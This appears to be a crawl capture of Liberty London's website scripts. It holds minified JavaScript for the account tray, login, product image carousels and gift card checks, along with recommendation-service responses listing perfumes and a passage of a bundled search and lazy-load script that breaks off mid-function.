u(){n.makeInactive(s.appTrayButton),n.makeInactive(s.refinementsPanel),s.overlayElement.removeClass("adjust-modal"),n.makeInactive(s.allAppTrayPanels),n.makeInactive(s.overlayElement),n.makeInactive(s.bazaarvoicePanel),n.enableScrollCheck(s.htmlTag),l(),$("body").trigger("dyevents:closeMiniCartUpdateContext")}function c(e){if(e){var t=e;if(n.sendAppTrayWrapperToFront(),!t.hasClass("js-loading")){var i=t.find("span.dot");if(n.animateDot(i),t.hasClass("active"))u(),n.enableScrollCheck(s.htmlTag);else if(n.makeInactive(s.appTrayButton),n.makeInactive(s.allAppTrayPanels),n.makeInactive(s.refinementsPanel),n.makeInactive(s.bazaarvoicePanel),n.makeActive(t),s.overlayElement.removeClass("adjust-modal"),n.makeActive(s.overlayElement),n.disableScrollCheck(s.htmlTag),t.hasClass("minicart"))n.makeActive(s.miniCartPanel);else if(t.hasClass("search"))n.makeActive(s.searchPanel),$("body").trigger("search:panelOpen");else if(t.hasClass("account")){n.makeActive(s.accountPanel),l();var a=$(".app-tray-auth-container").data("tvar-url");a&&$.ajax({url:a,method:"GET",dataType:"json",success:function(e){e.csrf&&($(".app-tray-login form").find('input[name="'+e.csrf.tVarName+'"]').val(e.csrf.tVarToken),$(".app-tray-register form").find('input[name="'+e.csrf.tVarName+'"]').val(e.csrf.tVarToken))},error:function(e,t,i){console.warn("Failed to refresh TVar token:",t,i)}})}else t.hasClass("wishlist")?n.makeActive(s.wishListPanel):t.hasClass("bazaarvoice")&&(n.makeActive(s.bazaarvoicePanel),$("body").trigger("reviews:panelOpen",t))}}}function d(){$(s.htmlTag).hasClass("desktop")&&$(s.panelBody).each((function(){$(this).hasClass("algolia-search-body")||new r(this)}))}function p(e,t,i){o.refreshBeforeSubmit(e).then((function(){$.ajax({url:t,type:"post",dataType:"json",data:e.serialize(),success:function(t){if(e.spinner().stop(),t.success){if(-1===window.location.href.indexOf("#loggedIn")){Object.hasOwnProperty.call(t,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",t.ga4UserData),$("body").trigger("datalayer:login",t);var a=$.trim(e.find("#login-form-email").val());void 0!==window.profitMetrics&&void 0!==window.profitMetrics.setEmail&&window.profitMetrics.setEmail instanceof Function&&a.length>0&&window.profitMetrics.setEmail(a.toLowerCase()),window.location.href+="#loggedIn"}location.reload()}else i(e,t)},error:function(t){e.spinner().stop(),"object"===a(t.responseJSON)&&Object.hasOwnProperty.call(t.responseJSON,"redirectUrl")&&t.responseJSON.redirectUrl&&(window.location.href=t.responseJSON.redirectUrl)}})})).catch((function(t){e.spinner().stop(),console.error("AppTray Login failed - CSRF Token Refresh Error:",t);!function(e,t){var i=e.find(".error-messaging");i.length||(i=$('<div class="error-messaging alert alert-danger mt-2"></div>'),e.prepend(i)),i.html(t).show(),setTimeout((function(){i.fadeOut()}),4e3)}(e,"Unable to process login - Security token expired. Please close and reopen the account panel.")}))}void 0!==window.libWindowResize&&window.libWindowResize(d),$("html").on("click",".js-login-btn",(function(e){var t=$("#button-account1");t.length>0&&(e.preventDefault(),u(),t.click())})),$("html").on("click",".js-register-btn",(function(e){var t=$("#button-account2");t.length>0&&(e.preventDefault(),u(),t.click())})),e.exports={copyAppTrayElementsFromDesktopToMobile:function(){$(".js-mobile-header-wishlist-icon").html($(".js-desktop-header-wishlist-icon").html()),$(".js-mobile-header-customer-info").html($(".js-desktop-header-customer-info").html())},appTrayFormSubmit:function(){var e=i(16);s.forms.submit((function(t){t.preventDefault();var i=$(this),a=i.attr("action"),r=i.data("grc-sk"),s=i.find("#grc_token");return i.spinner().start(),"undefined"!=typeof grecaptcha&&r.length?grecaptcha.ready((function(){grecaptcha.execute(r,{action:"login"}).then((function(t){s.val(t),p(i,a,e)}))})):p(i,a,e),!1}))},appTraySimpleBar:d,triggerAppTrayElement:c,appTrayLauncher:function(){s.appTrayButton.on("click",(function(){c($(this))}))},offCanvaseAppTrayLauncher:function(){s.offCanvasAppTrayButton.each((function(){$(this).on("click",(function(){$(this).hasClass("search-link")?n.makeActive(s.searchPanel):$(this).hasClass("account-link")?n.makeActive(s.accountPanel):$(this).hasClass("wishlist-link")&&n.makeActive(s.wishListPanel)}))}))},appTrayCloseButton:function(){s.closeIcon.on("click",(function(e){$(e.target).parent("span.close-desktop-menu").length||u()}))},refinementBarShow:function(){s.document.on("click",".filter-results",(function(){n.makeActive(s.refinementsPanel),n.makeInactive(s.appTrayButton),n.makeInactive(s.allAppTrayPanels),n.makeActive(s.overlayElement),s.overlayElement.addClass("adjust-modal")})),s.document.on("click",".refinement-bar .close-icon, .secondary-bar .apply",(function(){n.makeInactive(s.refinementsPanel),n.makeInactive(s.overlayElement),s.overlayElement.removeClass("adjust-modal")}))},appTrayFormSwitch:function(){s.formSwichButton.on("click",(function(){s.loginForm.addClass("d-none"),s.registerForm.removeClass("d-none")}))},appTrayLogOut:function(){s.logOutBtn.on("click",(function(){$.ajax({url:$(this).attr("data-url"),type:"get",success:function(e){e.success&&(Object.hasOwnProperty.call(e,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",e.ga4UserData),u(),-1!==window.location.href.indexOf("#loggedIn")?window.location.href=window.location.href.replace("#loggedIn",""):location.reload())}})}))},appTrayOnLogin:function(){if(-1!=window.location.href.indexOf("#loggedIn")){u();var e=$(".app-tray-buttons li.account");e.removeClass("js-loading"),c(e)}},closeAppTryOnWriteReview:function(){$("html").on("click",'button[class^="bv-write-review"]',(function(){u()}))}}},97:function(e,t,i){function a(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,a)}return i}function r(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?a(Object(i),!0).forEach((function(t){s(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):a(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function s(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var n=i(79);function o(e){$(".product-image-thumbnails").find("img").addClass("thumb-not-selected"),$(".product-image-thumbnails").find('img[data-index="'+e.realIndex+'"]').removeClass("thumb-not-selected")}e.exports={initThumbnails:function(e){var t;e&&e.length>0&&(t=e[0].swiper),$(".product-image-thumbnails a").on("click",(function(e){e.preventDefault();var i=e.target,a=Number($(i).attr("data-index"));t&&t.slideToLoop(a)})),t&&t.on("slideChangeTransitionEnd",(function(){o(t);var i=e.find(".swiper-slide-active").find("video")[0];i?i.play():e.find("video").each((function(){this.pause()}))}))},updateThumbnails:function(e,t,i,a){if(e){$(".product-image-thumbnails .row").html("");var r="",s=0,n=!1;t.forEach((function(e){var o="",l=t.find((function(e){return-1!=e.url.indexOf("POSTER")}));if(i&&s==t.length-1||(o='\n                    <a href="#" class="thumb-a zoom-in my-4" data-index="'.concat(n?s+1:s,'">\n                        <img src="').concat(e.url.replace("large","small"),'"\n                            alt="').concat(e.alt,'"\n                            class="img-fluid thumb-img ').concat(0===s?"":"thumb-not-selected",'" itemprop="image" data-index="').concat(n?s+1:s,'"/>\n                    </a>\n                    '),r+=o),i&&s==a){var u=""===r?0:s+1;o='\n                    <a href="#" class="thumb-a thumb-video zoom-in my-4" data-index="'.concat(u,'">\n                        <img src="').concat(l.url.replace("large","small"),'"\n                            alt="').concat(l.alt,'"\n                            title="').concat(l.alt,'"\n                            class="img-fluid thumb-img ').concat(0===u?"":"thumb-not-selected",'" itemprop="image" data-index="').concat(u,'"/>\n                    </a>\n                    '),r+=o,n=!0}s++})),$(".product-image-thumbnails .row").html(r);var o=$(".primary-product-image.primary-pdp-swiper");this.initThumbnails(o)}},initSwiper:function(e){var t=$(e).find(".swiper-slide").length,i=t>1,a="auto";$(e).data("isproductset")&&(i=!1,a=1);var r,s={direction:"horizontal",initialSlide:0,loop:i,navigation:{nextEl:".pdp-swiper-next",prevEl:".pdp-swiper-prev"},observer:!0,observeParents:!0,speed:300,autoHeight:!0,watchOverflow:!0,slidesPerView:a},o=n.default;try{r=new o(e,s)}catch(t){r=new o(e)}return 1===t&&$(e).find(".swiper-navigation").addClass("d-none"),r},instantiateSwiper:function(){var e={freeMode:!1,loop:!1,slidesPerView:2,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},scrollbar:{el:".swiper-scrollbar",draggable:!0},breakpoints:{320:{slidesPerView:1},769:{slidesPerView:2}},on:{imagesReady:function(){$(".primary-product-image").not(".primary-pdp-swiper").addClass("d-none")}}},t=r(r({},e),{},{scrollbar:{el:".swiper-scrollbar",draggable:!1}}),i=$("#quickViewModal"),a=$(".product-detail"),s=$(".product-detail .pdp-gc-design-container"),o=$(".product-detail.product-giftcard"),l=$(".product-detail.product-set-detail"),u=$(".product-quickview.product-set");(l.length||u.length)&&(e.slidesPerView=1,e.breakpoints={769:{slidesPerView:1}}),o.length&&(e.slidesPerView=1.5,e.centeredSlides=!0,e.breakpoints={320:{slidesPerView:1},768:{slidesPerView:1},1024:{slidesPerView:1.5}},$(".product-detail .secondary.pdp-swiper .swiper-slide").removeClass("col-6"));var c,d,p=i.length>0;if($("div.primary-product-image.primary-pdp-swiper").length&&$(".primary-pdp-swiper").find("img").height($(".primary-pdp-swiper").css("max-height")),p){c=i.find(".pdp-swiper.primary .swiper-slide").length>1?e:t,d=i.find(".pdp-swiper.secondary .swiper-slide").length>1?e:t;try{new n.default("#quickViewModal .primary.pdp-swiper",c)}catch(e){new n.default("#quickViewModal .primary.pdp-swiper")}try{new n.default("#quickViewModal .secondary.pdp-swiper",d)}catch(e){new n.default("#quickViewModal .secondary.pdp-swiper")}try{new n.default("#quickViewModal .simple-image-swiper.pdp-swiper",{freeMode:!1,loop:!1,slidesPerView:1,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},scrollbar:{el:".swiper-scrollbar",draggable:!0}})}catch(e){new n.default("#quickViewModal .simple-image-swiper.pdp-swiper")}}if(!p&&a.length>0){var h=$(".product-giftcard-edit").length>0;c=a.find(".pdp-swiper.primary .swiper-slide").length>1?e:t,d=a.find(".pdp-swiper.secondary .swiper-slide").length>1?e:t,h&&(d.centeredSlides=!0,$(".product-image-container .swiper-slide").not(":first").remove());try{new n.default(".product-detail .primary.pdp-swiper",c)}catch(e){new n.default(".product-detail .primary.pdp-swiper")}try{new n.default(".product-detail .secondary.pdp-swiper",d)}catch(e){new n.default(".product-detail .secondary.pdp-swiper")}}if(s.length>0){var f=e;f.spaceBetween=40,f.centeredSlides=!1,f.breakpoints={320:{slidesPerView:"auto"},1440:{slidesPerView:"auto"}},new n.default(".product-detail .pdp-gc-design-container",f)}},selectThumb:o}},99:function(e,t,i){"use strict";var a=i(32),r=i(119);function s(e,t){for(var i=0;i<t.length;i++){var a=t[i];if(e.substr(0,a.length)===a)return!0}return!1}function n(e){if(void 0===e)return{};var t=$("#giftCertPinPrefixes").length>0?JSON.parse($("#giftCertPinPrefixes").val()):[],i=$("#giftCertSingleUsePrefixes").length>0?JSON.parse($("#giftCertSingleUsePrefixes").val()):[];return{giftCertNeedsPin:s(e,t),giftCertIsSingleUse:s(e,i)}}function o(e){var t=""===e,i=$(".partial-redemption input:not(.partial-redemption__input--currency)"),a=$(".partial-redemption .inputs-wrapper"),r=$(".partial-redemption-msg"),s=n(e),o=s.giftCertNeedsPin,l=s.giftCertIsSingleUse;$(".js-giftCertPin").toggleClass("d-none",!o||t),$(".js-reCaptcha").toggleClass("d-none",o||t),$(".js-giftcert-check-balance button").attr("disabled",t),$("#btnGiftCertCheckBalance").attr("disabled",t),$("#btnGiftCertRedeem").attr("disabled",o||t),r.toggleClass("d-none",l),a.toggleClass("d-none",l),$.each(i,(function(e,t){$(t).attr("disabled",(function(){return l}))}))}e.exports={giftCertificateCommon:r,giftCardCheckBalanceFieldsValidation:function(){$("#giftCertCode").on("input",a((function(e){var t=e.target.value;$("#giftCertPin").val(""),$(this).hasClass("is-invalid")?($(".js-giftCertPin").addClass("d-none"),$(".js-reCaptcha").addClass("d-none")):o(t)}),200)),$("#giftCertCode").on("focus",(function(e){var t=e.target.value;n(t).giftCertNeedsPin&&$(".js-giftCertPin").removeClass("d-none"),$(this).hasClass("is-invalid")||o(t)})),$("#giftCertPin").on("input",a((function(e){var t=""!==e.target.value;$("#btnGiftCertRedeem").attr("disabled",!t)}),200))},getGcPrefixMatches:n}}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/product-to-product_PDP_recommender?callback=CQuotient._callback1&_=1768862483925&_device=mac&userId=&cookieId=abm4epOojOb7FllG3FvdFEC8qI&emailId=&anchors=id%3A%3A000808345%7C%7Csku%3A%3AR572495006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abm4epOojOb7FllG3FvdFEC8qI%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22000808345%22%2C%22sku%22%3A%22R572495006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot1-PI%22%2C%22slotConfigId%22%3A%22Product_to_product_personal%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 723
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"product-to-product_PDP_recommender":{"displayMessage":"product-to-product_PDP_recommender","recs":[{"id":"000832882","product_name":"Tears From the Moon Eau de Parfum 50ml","image_url":"http://i8.amplience.net/i/liberty/000832882-R626573006-1?","product_url":"https://www.libertylondon.com/uk/tears-from-the-moon-eau-de-parfum-50ml-000832882.html"},{"id":"000837509","product_name":"A Chant for the Nymph Eau de Parfum 50ml","image_url":"http://i8.amplience.net/i/liberty/000837509-R636582006-1?","product_url":"https://www.libertylondon.com/uk/a-chant-for-the-nymph-eau-de-parfum-50ml-000837509.html"},{"id":"000808366","product_name":"A Forgotten Rose Perfumed Oil 20ml","image_url":"http://i8.amplience.net/i/liberty/000808366-R572516006-4?","product_url":"https://www.libertylondon.com/uk/a-forgotten-rose-perfumed-oil-20ml-000808366.html"},{"id":"278822","product_name":"Orchidee Vanille Eau de Parfum 75ml","image_url":"http://i8.amplience.net/i/liberty/278822-1001065388-1?","product_url":"https://www.libertylondon.com/uk/orchidee-vanille-eau-de-parfum-75ml-278822.html"},{"id":"000858328","product_name":"Rosa Incandescente Eau de Parfum 50ml","image_url":"http://i8.amplience.net/i/liberty/000858328-R698256006-5?","product_url":"https://www.libertylondon.com/uk/rosa-incandescente-eau-de-parfum-50ml-000858328.html"},{"id":"000808350","product_name":"A Gloaming Night Eau de Parfum 100ml","image_url":"http://i8.amplience.net/i/liberty/000808350-R572500006-4?","product_url":"https://www.libertylondon.com/uk/a-gloaming-night-eau-de-parfum-100ml-000808350.html"},{"id":"000808348","product_name":"A Chant for the Nymph Eau de Parfum 100ml","image_url":"http://i8.amplience.net/i/liberty/000808348-R572498006-3?","product_url":"https://www.libertylondon.com/uk/a-chant-for-the-nymph-eau-de-parfum-100ml-000808348.html"},{"id":"000821564","product_name":"Sevilla Eau de Parfum 100ml","image_url":"http://i8.amplience.net/i/liberty/000821564-R600596006-1?","product_url":"https://www.libertylondon.com/uk/sevilla-eau-de-parfum-100ml-000821564.html"},{"id":"000853571","product_name":"Gucci Flora Gorgeous Gardinia Intense Eau de Parfum 100ml","image_url":"http://i8.amplience.net/i/liberty/000853571-R684751006-2?","product_url":"https://www.libertylondon.com/uk/gucci-flora-gorgeous-gardinia-intense-eau-de-parfum-100ml-000853571.html"},{"id":"000858334","product_name":"Muschio Di Luce Eau de Parfum 50ml","image_url":"http://i8.amplience.net/i/liberty/000858334-R698262006-5?","product_url":"https://www.libertylondon.com/uk/muschio-di-luce-eau-de-parfum-50ml-000858334.html"},{"id":"000837495","product_name":"Vanilla Firenze Eau de Parfum 100ml","image_url":"http://i8.amplience.net/i/liberty/000837495-R636568006-1?","product_url":"https://www.libertylondon.com/uk/-vanilla-firenze-eau-de-parfum-100ml-000837495.html"},{"id":"000808364","product_name":"Winter's Spring Eau de Parfum 100ml","image_url":"http://i8.amplience.net/i/liberty/000808364-R572514006-3?","product_url":"https://www.libertylondon.com/uk/winters-spring-eau-de-parfum-100ml-000808364.html"}],"recoUUID":"3da33dc9-4d46-43eb-8fd5-f866445f8a73"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/recently-viewed?callback=CQuotient._callback2&_=1768862483942&_device=mac&userId=&cookieId=abm4epOojOb7FllG3FvdFEC8qI&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot2-PI&slotConfigId=PDP_slot2&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abm4epOojOb7FllG3FvdFEC8qI%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot2-PI%22%2C%22slotConfigId%22%3A%22PDP_slot2%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 78
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"7c5d31c5-c37a-461f-9561-eaf337d145eb"}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/js/algolia.js
body_size: 13836
content:
!function(e){var t={};function a(n){if(t[n])return t[n].exports;var i=t[n]={i:n,l:!1,exports:{}};return e[n].call(i.exports,i,i.exports,a),i.l=!0,i.exports}a.m=e,a.c=t,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)a.d(n,i,function(t){return e[t]}.bind(null,i));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=766)}({10:function(e,t,a){"use strict";function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e){"function"==typeof e?e():"object"===n(e)&&Object.keys(e).forEach((function(t){"function"==typeof e[t]&&e[t]()}))}},115:function(e,t,a){e.exports=function(){"use strict";function e(){return(e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var n in a)Object.prototype.hasOwnProperty.call(a,n)&&(e[n]=a[n])}return e}).apply(this,arguments)}var t="undefined"!=typeof window,a=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window,i=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:a||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_poster:"poster",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},s=function(e,t){var a,n=new e(t);try{a=new CustomEvent("LazyLoad::Initialized",{detail:{instance:n}})}catch(e){(a=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:n})}window.dispatchEvent(a)},o=function(e,t){return e.getAttribute("data-"+t)},l=function(e,t,a){var n="data-"+t;null!==a?e.setAttribute(n,a):e.removeAttribute(n)},c=function(e){return"true"===o(e,"was-processed")},d=function(e,t){return l(e,"ll-timeout",t)},u=function(e){return o(e,"ll-timeout")},p=function(e){for(var t,a=[],n=0;t=e.children[n];n+=1)"SOURCE"===t.tagName&&a.push(t);return a},f=function(e,t,a){a&&e.setAttribute(t,a)},m=function(e,t){f(e,"sizes",o(e,t.data_sizes)),f(e,"srcset",o(e,t.data_srcset)),f(e,"src",o(e,t.data_src))},g={IMG:function(e,t){var a=e.parentNode;a&&"PICTURE"===a.tagName&&p(a).forEach((function(e){m(e,t)})),m(e,t)},IFRAME:function(e,t){f(e,"src",o(e,t.data_src))},VIDEO:function(e,t){p(e).forEach((function(e){f(e,"src",o(e,t.data_src))})),f(e,"poster",o(e,t.data_poster)),f(e,"src",o(e,t.data_src)),e.load()}},b=function(e,t){i?e.classList.add(t):e.className+=(e.className?" ":"")+t},h=function(e,t){i?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},v=function(e,t,a,n){e&&(void 0===n?void 0===a?e(t):e(t,a):e(t,a,n))},y=function(e,t,a){e.addEventListener(t,a)},w=function(e,t,a){e.removeEventListener(t,a)},_=function(e,t,a){w(e,"load",t),w(e,"loadeddata",t),w(e,"error",a)},D=function(e,t,a){var n=a._settings,i=t?n.class_loaded:n.class_error,r=t?n.callback_loaded:n.callback_error,s=e.target;h(s,n.class_loading),b(s,i),v(r,s,a),a.loadingCount-=1,0===a._elements.length&&0===a.loadingCount&&v(n.callback_finish,a)},I=["IMG","IFRAME","VIDEO"],x=function(e,t){var a=t._observer;C(e,t),a&&t._settings.auto_unobserve&&a.unobserve(e)},C=function(e,t,a){var n=t._settings;!a&&c(e)||(I.indexOf(e.tagName)>-1&&(function(e,t){var a=function a(i){D(i,!0,t),_(e,a,n)},n=function n(i){D(i,!1,t),_(e,a,n)};!function(e,t,a){y(e,"load",t),y(e,"loadeddata",t),y(e,"error",a)}(e,a,n)}(e,t),b(e,n.class_loading)),function(e,t){var a,n,i=t._settings,r=e.tagName,s=g[r];if(s)return s(e,i),t.loadingCount+=1,void(t._elements=(a=t._elements,n=e,a.filter((function(e){return e!==n}))));!function(e,t){var a=o(e,t.data_src),n=o(e,t.data_bg);a&&(e.style.backgroundImage='url("'.concat(a,'")')),n&&(e.style.backgroundImage=n)}(e,i)}(e,t),function(e){l(e,"was-processed","true")}(e),v(n.callback_reveal,e,t))},R=function(e){var t=u(e);t&&(clearTimeout(t),d(e,null))},k=function(e){return!!n&&(e._observer=new IntersectionObserver((function(t){t.forEach((function(t){return function(e){return e.isIntersecting||e.intersectionRatio>0}(t)?function(e,t,a){var n=a._settings;v(n.callback_enter,e,t,a),n.load_delay?function(e,t){var a=t._settings.load_delay,n=u(e);n||(n=setTimeout((function(){x(e,t),R(e)}),a),d(e,n))}(e,a):x(e,a)}(t.target,t,e):function(e,t,a){var n=a._settings;v(n.callback_exit,e,t,a),n.load_delay&&R(e)}(t.target,t,e)}))}),{root:(t=e._settings).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}),!0);var t},L=["IMG","IFRAME"],T=function(e){return Array.prototype.slice.call(e)},S=function(e,t){return function(e){return e.filter((function(e){return!c(e)}))}(T(e||function(e){return e.container.querySelectorAll(e.elements_selector)}(t)))},j=function(a,n){var i;this._settings=function(t){return e({},r,t)}(a),this.loadingCount=0,k(this),this.update(n),i=this,t&&window.addEventListener("online",(function(e){!function(e){var t=e._settings,a=t.container.querySelectorAll("."+t.class_error);T(a).forEach((function(e){h(e,t.class_error),function(e){l(e,"was-processed",null)}(e)})),e.update()}(i)}))};return j.prototype={update:function(e){var t,n=this,i=this._settings;this._elements=S(e,i),!a&&this._observer?(function(e){return e.use_native&&"loading"in HTMLImageElement.prototype}(i)&&((t=this)._elements.forEach((function(e){-1!==L.indexOf(e.tagName)&&(e.setAttribute("loading","lazy"),C(e,t))})),this._elements=S(e,i)),this._elements.forEach((function(e){n._observer.observe(e)}))):this.loadAll()},destroy:function(){var e=this;this._observer&&(this._elements.forEach((function(t){e._observer.unobserve(t)})),this._observer=null),this._elements=null,this._settings=null},load:function(e,t){C(e,this,t)},loadAll:function(){var e=this;this._elements.forEach((function(t){x(t,e)}))}},t&&function(e,t){if(t)if(t.length)for(var a,n=0;a=t[n];n+=1)s(e,a);else s(e,t)}(j,window.lazyLoadOptions),j}()},766:function(e,t,a){function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var i=a(10);$(document).ready((function(){"object"===("undefined"==typeof algoliaData?"undefined":n(algoliaData))&&!0===algoliaData.enable&&i(a(767))}))},767:function(e,t,a){"use strict";function n(e,t){var a;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(a=function(e,t){if(!e)return;if("string"==typeof e)return i(e,t);var a=Object.prototype.toString.call(e).slice(8,-1);"Object"===a&&e.constructor&&(a=e.constructor.name);if("Map"===a||"Set"===a)return Array.from(e);if("Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a))return i(e,t)}(e))||t&&e&&"number"==typeof e.length){a&&(e=a);var n=0,r=function(){};return{s:r,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,o=!0,l=!1;return{s:function(){a=e[Symbol.iterator]()},n:function(){var e=a.next();return o=e.done,e},e:function(e){l=!0,s=e},f:function(){try{o||null==a.return||a.return()}finally{if(l)throw s}}}}function i(e,t){(null==t||t>e.length)&&(t=e.length);for(var a=0,n=new Array(t);a<t;a++)n[a]=e[a];return n}function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var s=a(768),o=a(770);function l(){$.ajax({url:algoliaData.noResultSlotContent,method:"GET",dataType:"html",success:function(e){e&&($(".algolia-noresult-wrapper .algolia-hits-placeholder").html(e),$("#algolia-noresult-recommendations").show(),$(".algolia-noresult-wrapper").show(),setTimeout((function(){$("body").trigger("tile:updateLazyLoad")}),700),setTimeout((function(){$("body").trigger("search:update",e)}),700))}})}e.exports={addDOMLoadedListener:function(){if("object"===("undefined"==typeof algoliaData?"undefined":r(algoliaData))&&!0===algoliaData.enable){var e=function(e){console.log(e);var a=e.length,n=document.getElementById("algolia-sort-by-placeholder-mobile"),i=document.createElement("DIV");i.setAttribute("class","masked-sort-by"),n.appendChild(i);var r=document.createElement("DIV");r.setAttribute("class","select-selected"),r.innerHTML=e.options[e.selectedIndex].innerHTML,i.appendChild(r);var s=document.createElement("DIV");s.setAttribute("class","select-items select-hide");for(var o=1;o<a;o++){var l=document.createElement("DIV");l.innerHTML=e.options[o].innerHTML,l.addEventListener("click",(function(t){for(var n=this.parentNode.previousSibling,i=0;i<a;i++)if(e.options[i].innerHTML==this.innerHTML){e.selectedIndex=i,n.innerHTML=this.innerHTML;var r=e.options[i].value;e.value=r,e.dispatchEvent(new Event("change"));for(var s=this.parentNode.getElementsByClassName("same-as-selected"),o=s.length,l=0;l<o;l++)s[l].removeAttribute("class");this.setAttribute("class","same-as-selected");break}n.click()})),s.appendChild(l)}i.appendChild(s),r.addEventListener("click",(function(e){e.stopPropagation(),t(this),this.nextSibling.classList.toggle("select-hide")}))},t=function(e){var 